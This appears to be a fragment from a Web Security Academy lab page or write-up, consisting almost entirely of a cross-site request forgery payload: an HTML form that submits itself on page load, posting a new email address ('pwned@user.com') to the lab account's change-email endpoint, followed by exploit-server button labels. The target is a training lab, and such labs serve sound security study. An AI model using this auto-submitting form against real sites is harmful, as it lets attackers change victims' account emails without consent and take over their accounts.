 Body:
<html></html>
<body>
<form action="https://0a4e0039034ff4a583cc1ef500f10015.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="pwned@user.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log